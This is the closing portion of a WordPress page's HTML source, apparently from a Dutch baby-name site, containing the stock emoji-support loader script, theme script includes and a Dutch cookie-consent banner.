const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.babynaamkiezen.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.babynaamkiezen.nl/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_instagram"];</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We gebruiken cookies om ervoor te zorgen dat onze site zo soepel mogelijk draait. Als je doorgaat met het gebruiken van deze site, gaan we ervan uit dat je ermee instemt.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nee"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>